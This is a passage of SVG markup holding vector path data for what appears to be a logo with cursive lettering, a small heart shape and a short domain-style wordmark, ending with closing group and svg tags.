		c4.7,0,8.4-3.8,8.4-8.4s-3.8-8.4-8.4-8.4c-19.2,0-35.7,2.9-50.7,8.8c-14.6,5.8-27.6,14.5-39.7,26.6c-6.4,6.4-12.7,13.8-18.9,22.4
		c-1.4-13.4-7.2-24.3-17.4-31.9c-3.7-2.8-9-2.1-11.8,1.7c-2.8,3.7-2.1,9,1.7,11.8c4.6,3.5,7.7,7.9,9.4,13.5
		c1.5,4.7,1.9,10.3,1.3,16.5c-1.1,10.9-5.1,20.1-5.3,20.7l0,0l0,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0,0l-21.6,46.9
		c-1.2,2.6-1,5.7,0.6,8.1c1.6,2.4,4.2,3.9,7.1,3.9h0.3C512.6,187.5,515.5,185.6,516.9,182.6z"/>
	<path class="st0" d="M831.6,158.4c-3.5-3.1-8.8-2.7-11.9,0.8c-15.9,18.2-42.2,21.4-58.6,14c-5.3-2.4-9.4-5.8-11.9-9.9
		c-2.7-4.5-3.7-9.8-2.9-16c0.6-4.9,1.7-9.3,3.1-13.2c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1
		c0-8.5-3.2-16.2-9-21.9c-6.2-6.1-14.9-9.2-25.2-9.2c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6
		c-1.3,9.9,0.5,19.2,5.2,27c4.3,7,11,12.8,19.4,16.5c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3c4.9,0,9.8-0.5,14.7-1.5
		c7.2-1.5,14.1-4.1,20.4-7.6c6.8-3.8,12.7-8.6,17.7-14.3C835.5,166.8,835.1,161.5,831.6,158.4z M767.6,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C761.4,113.1,764.6,109.8,767.6,107.3z"/>
	<path class="st0" d="M446.6,192.3c7.2-1.5,14.1-4.1,20.4-7.6c6.8-3.8,12.7-8.6,17.7-14.3c3.1-3.5,2.7-8.8-0.8-11.9
		c-3.5-3.1-8.8-2.7-11.9,0.8c-15.9,18.2-42.2,21.4-58.6,14c-5.3-2.4-9.4-5.8-11.9-9.9c-2.7-4.5-3.7-9.8-2.9-16
		c0.6-4.9,1.7-9.3,3.1-13.2c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1c0-8.5-3.2-16.2-9-21.9
		c-6.2-6.1-14.9-9.2-25.2-9.2c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6c-1.3,9.9,0.5,19.2,5.2,27
		c4.3,7,11,12.8,19.4,16.5c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3C436.8,193.8,441.7,193.3,446.6,192.3z M419.8,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C413.7,113.1,416.9,109.8,419.8,107.3z"/>
	<path class="st0" d="M464.5,62.6L464.5,62.6c3.2,2.1,7.5,1.6,10.2-1.1c0.7-0.7,1.5-1.5,2.3-2.4c4.7-5.1,7.9-11.2,9.3-17.6
		c1-4.6-1.9-9-6.5-10c-4.6-1-9,1.9-10,6.5c-0.9,4.1-4.1,8.8-7.2,12.6C459.4,54.4,460.3,60,464.5,62.6z"/>
	<path class="st0" d="M249.9,203.6c-3.9-2.6-9.1-1.5-11.7,2.4c-8.4,12.7-20.4,20.2-29,24.2c-9.8,4.6-19.5,6.7-24.3,6.7
		c-11,0-20.4-1.7-27.7-5.1c-6.3-2.9-11.1-6.9-14.7-12.2c-1.1-1.6-2-3.2-2.8-4.9c4.1-4.3,8.1-9.2,12.1-14.5
		c7.5-10,14.9-21.8,22.5-35.9c12.9-23.7,21-44.7,24.1-62.3c3-17,1.4-31-4.9-41.5c-3.8-6.4-9.3-11.4-16.2-14.6
		c-6.2-2.9-13.5-4.4-21.6-4.4c-14.4,0-28.7,5-42.4,14.9c-11.3,8.2-22,19.4-31.7,33.5C73.4,101.6,66.3,115,61,128.4
		c-5,12.6-7.8,24.2-8.1,32.6c-0.2,7,1.2,13.2,4,18.5c2.8,5.2,7.1,9.4,12.3,12c4.3,2.2,9.1,3.2,14.1,3.2c8.9,0,18.4-3.4,26.8-10.1
		c2-1.6,4.9-4.4,8-7.9c-0.7,7.5-0.7,14.5-0.1,21.1c0.4,4.3,1.1,8.4,2.1,12.2c-1.2,1-2.3,2-3.5,3c-7.3,6-14.7,10.3-22.7,13.1
		c-8,2.9-16.4,4.3-25.7,4.3c-15.4,0-27.3-4.7-35.5-13.9c-7.6-8.6-11.9-21.2-12.7-36.6c-0.7-14.4,1.8-30.8,7.3-47.4
		C33,115.7,41.5,99,52,84.3c11.3-15.7,24.4-28.6,38.8-38.2c15.7-10.4,32.4-16.5,49.7-18.1c4.6-0.4,8-4.6,7.6-9.2s-4.6-8-9.2-7.6
		c-20.1,1.9-39.4,8.9-57.4,20.9c-16.2,10.7-30.7,25-43.2,42.4c-11.5,16-20.8,34.3-26.9,52.9c-6.1,18.5-8.9,37-8.1,53.4
		c0.4,9.3,2,17.9,4.7,25.5c2.9,8.2,7,15.4,12.2,21.4c5.6,6.3,12.5,11.2,20.4,14.5c8.2,3.4,17.5,5.1,27.7,5.1
		c22.1,0,41.3-6.8,58.6-20.8c0.5,0.8,1,1.7,1.6,2.5c5.3,7.9,12.6,14,21.6,18.1c9.6,4.4,21.3,6.6,34.8,6.6c13.7,0,48.2-9.4,67.4-38.5
		C254.9,211.4,253.8,206.1,249.9,203.6z M134.8,194.5c-0.6-8.6,0.2-17.3,1.3-24.6c2.7-17,8.1-30.6,8.1-30.7
		c1.7-4.3-0.4-9.2-4.7-10.9c-1-0.4-2.1-0.6-3.1-0.6c-3.3,0-6.5,2-7.8,5.3c-2.1,5.2-7.3,13.3-14.1,22.1c-6.3,8.2-12.3,14.6-14.6,16.4
		c-4.2,3.3-8.7,5.4-13.1,6.2c-3.7,0.6-7.1,0.2-9.8-1.2c-4.8-2.4-7.3-7.7-7.1-15c0.2-6.5,2.7-16.3,6.9-26.9
		c4.8-12.2,11.3-24.4,18.8-35.2c8.6-12.5,17.9-22.3,27.7-29.4c10.8-7.8,21.7-11.7,32.6-11.7c5.6,0,10.4,0.9,14.3,2.8
		c3.9,1.8,6.8,4.4,8.9,8c4.1,6.8,5,17.2,2.8,30c-2.8,15.8-10.3,35-22.3,57.2c-7.3,13.4-14.2,24.4-21.2,33.8
		C137.1,191.6,135.9,193.1,134.8,194.5z"/>
	<path class="st0" d="M840.6,39h-89.4l8-16c2.1-4.2,0.4-9.2-3.8-11.3c-4.2-2.1-9.2-0.4-11.3,3.8L732.4,39h-40.6
		c-4.7,0-8.4,3.8-8.4,8.4s3.8,8.4,8.4,8.4H724l-10.8,21.8c-0.2,0.4-0.5,0.7-0.6,1.1c-0.4,0.8-0.8,1.6-1.2,2.5L697,110
		c-11.5,21.6-22.1,37.4-32.1,47.9c-0.5,0.4-1,0.8-1.5,1.3c-0.7,0.8-1.5,1.6-2.2,2.4c-2.5,2.4-4.9,4.3-7.3,6
		c-15.6,10.6-35.7,11.7-49.1,5.6c-5.3-2.4-9.4-5.8-11.9-9.9c-2.7-4.5-3.7-9.8-2.9-16c0.6-4.9,1.7-9.3,3.1-13.2
		c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1c0-8.5-3.2-16.2-9-21.9c-6.2-6.1-14.9-9.2-25.2-9.2
		c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6c-1.3,9.9,0.5,19.2,5.2,27c4.3,7,11,12.8,19.4,16.5
		c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3c1.3,0,2.6,0,3.8-0.1h0c0.6,0.1,1.2,0.1,1.7,0c8.6-0.8,15.7-2.5,22.4-5.3
		c4.4-1.9,8.6-4.3,12.8-7.3c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0,0,0.1,0c2.9-2.1,5.7-4.4,8.2-6.9c0,0,0,0,0,0
		c0.6-0.5,1.2-1.1,1.7-1.7c3.8-3.8,7.6-8.2,11.5-13.2c0,1.8,0.1,3.6,0.1,5.4c0.5,9.7,3.7,20.4,9,30.1c5.5,10.1,12.7,18.3,20.9,23.7
		c12.5,8.3,26.3,13.4,41,15.4c4.5,0.6,9.1,0.9,13.7,0.9c7.5,0,15.1-0.8,22.8-2.3c12.2-2.4,22.2-6.3,28.7-9.2
		c4.3-1.9,5.9-7.1,3.6-11.2l-0.5-0.9c-2-3.5-6.4-4.9-10-3.2c-5.6,2.5-14.6,6-25.4,8.1c-10.7,2.1-21,2.4-30.9,1.1
		c-12.1-1.6-23.4-5.9-33.6-12.7c-5.8-3.8-11.2-10.1-15.4-17.7c-4.1-7.5-6.6-15.7-7-23c-0.7-13.8,2-27.9,7.9-40.7l17-36.8
		c0.2-0.5,0.4-1,0.5-1.5L742.8,56h97.8c4.7,0,8.4-3.8,8.4-8.4C849,42.8,845.2,39,840.6,39z M611.3,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C605.2,113.1,608.4,109.8,611.3,107.3z"/>
	<path class="st1" d="M384.3,60.1l1.3,0.7l1.3-0.4c12.1-4.2,28.2-15,32.5-24.9c2-3.9,1.6-8-0.9-10.9c-1.7-2.6-4.6-4.3-8.2-4.6
		c-7.4-0.8-14.4,4.8-15.2,5.5c-0.2-0.6-4-7.5-11.1-8.2c-3.2-0.3-7.2,0.6-10.2,2.8c-4,2.3-6.6,6.1-6.8,10.2
		C365.7,40.3,375.1,53.7,384.3,60.1z"/>
	<g>
		<path class="st1" d="M416.6,241.7c-1.8,0-3.2,0.6-4.3,1.7c-1.1,1.1-1.6,2.6-1.6,4.3c0,1.8,0.6,3.2,1.7,4.3
			c1.1,1.1,2.5,1.7,4.2,1.7c1.8,0,3.2-0.6,4.3-1.7c1.1-1.1,1.7-2.6,1.7-4.3c0-1.8-0.6-3.2-1.7-4.3
			C419.8,242.2,418.3,241.7,416.6,241.7z"/>
		<path class="st1" d="M446.8,243.6c-2.2,0-4-0.8-5.4-2.5c-1.4-1.7-2.1-3.9-2.1-6.6c0-2.7,0.7-4.9,2.1-6.6c1.4-1.7,3.2-2.5,5.4-2.5
			c3.1,0,5.6,1.3,7.4,3.9l9-5.2c-1.6-2.8-3.9-5-6.8-6.6c-2.9-1.6-6.3-2.3-10-2.3c-3.9,0-7.2,0.8-10.2,2.4c-2.9,1.6-5.2,3.9-6.9,6.8
			s-2.4,6.3-2.4,10.2c0,3.8,0.8,7.1,2.4,10c1.6,2.9,3.9,5.1,6.8,6.7c2.9,1.6,6.3,2.4,10.2,2.4c4,0,7.5-0.8,10.4-2.4
			c3-1.6,5.2-3.8,6.7-6.7l-9.1-5.2C452.6,242.2,450.2,243.6,446.8,243.6z"/>
		<path class="st1" d="M496.1,217.5c-3.1-1.6-6.7-2.4-10.8-2.4c-4.1,0-7.7,0.8-10.8,2.4c-3.1,1.6-5.5,3.9-7.2,6.7s-2.5,6.2-2.5,10
			c0,3.9,0.8,7.2,2.5,10.1c1.7,2.9,4.1,5.1,7.2,6.7c3.1,1.6,6.7,2.4,10.8,2.4c4.1,0,7.7-0.8,10.8-2.4c3.1-1.6,5.5-3.8,7.2-6.7
			c1.7-2.9,2.6-6.3,2.6-10.1c0-3.8-0.9-7.2-2.6-10C501.7,221.4,499.2,219.1,496.1,217.5z M491.3,241.3c-1.5,1.7-3.5,2.6-5.9,2.6
			c-2.4,0-4.4-0.9-5.8-2.6c-1.5-1.7-2.2-4-2.2-6.8c0-2.8,0.7-5,2.2-6.7c1.5-1.7,3.4-2.6,5.8-2.6c2.4,0,4.4,0.9,5.9,2.6
			c1.5,1.7,2.3,4,2.3,6.7C493.5,237.3,492.8,239.6,491.3,241.3z"/>
		<path class="st1" d="M562.5,215.1c-3.1,0-5.7,0.7-8,2.1c-2.2,1.4-4,3.5-5.2,6.3c-0.9-2.6-2.5-4.7-4.7-6.2
			c-2.2-1.5-4.8-2.2-7.9-2.2c-2.7,0-5.1,0.6-7.2,1.7c-2.1,1.1-3.7,2.8-5,5v-6.2h-12.3v37.6h12.3v-18.6c0-2.5,0.6-4.5,1.9-6.1
			c1.3-1.6,3-2.4,5.2-2.4c1.9,0,3.4,0.6,4.5,1.8c1.1,1.2,1.7,2.9,1.7,5v20.2h12.4v-18.6c0-2.5,0.6-4.5,1.9-6.1
			c1.3-1.6,3-2.4,5.2-2.4c1.9,0,3.4,0.6,4.5,1.8c1.1,1.2,1.7,2.9,1.7,5v20.2H576v-23.7c0-4.4-1.2-7.9-3.7-10.5
			C569.8,216.3,566.6,215.1,562.5,215.1z"/>
		<path class="st1" d="M588.2,241.7c-1.8,0-3.2,0.6-4.3,1.7c-1.1,1.1-1.6,2.6-1.6,4.3c0,1.8,0.6,3.2,1.7,4.3
			c1.1,1.1,2.5,1.7,4.2,1.7c1.8,0,3.2-0.6,4.3-1.7c1.1-1.1,1.7-2.6,1.7-4.3c0-1.8-0.6-3.2-1.7-4.3
			C591.4,242.2,589.9,241.7,588.2,241.7z"/>
		<path class="st1" d="M618.3,243.6c-2.2,0-4-0.8-5.4-2.5c-1.4-1.7-2.1-3.9-2.1-6.6c0-2.7,0.7-4.9,2.1-6.6c1.4-1.7,3.2-2.5,5.4-2.5
			c3.1,0,5.6,1.3,7.4,3.9l9-5.2c-1.6-2.8-3.9-5-6.8-6.6c-2.9-1.6-6.3-2.3-10-2.3c-3.9,0-7.2,0.8-10.2,2.4c-2.9,1.6-5.2,3.9-6.9,6.8
			s-2.4,6.3-2.4,10.2c0,3.8,0.8,7.1,2.4,10c1.6,2.9,3.9,5.1,6.8,6.7c2.9,1.6,6.3,2.4,10.2,2.4c4,0,7.5-0.8,10.4-2.4
			c3-1.6,5.2-3.8,6.7-6.7l-9.1-5.2C624.2,242.2,621.8,243.6,618.3,243.6z"/>
		<path class="st1" d="M667.7,217.5c-3.1-1.6-6.7-2.4-10.8-2.4s-7.7,0.8-10.8,2.4c-3.1,1.6-5.5,3.9-7.2,6.7s-2.5,6.2-2.5,10
			c0,3.9,0.8,7.2,2.5,10.1c1.7,2.9,4.1,5.1,7.2,6.7c3.1,1.6,6.7,2.4,10.8,2.4s7.7-0.8,10.8-2.4c3.1-1.6,5.5-3.8,7.2-6.7
			c1.7-2.9,2.6-6.3,2.6-10.1c0-3.8-0.9-7.2-2.6-10C673.2,221.4,670.8,219.1,667.7,217.5z M662.8,241.3c-1.5,1.7-3.5,2.6-5.9,2.6
			c-2.4,0-4.4-0.9-5.8-2.6c-1.5-1.7-2.2-4-2.2-6.8c0-2.8,0.7-5,2.2-6.7c1.5-1.7,3.4-2.6,5.8-2.6c2.4,0,4.4,0.9,5.9,2.6
			c1.5,1.7,2.3,4,2.3,6.7C665.1,237.3,664.3,239.6,662.8,241.3z"/>
	</g>
</g>
</svg>
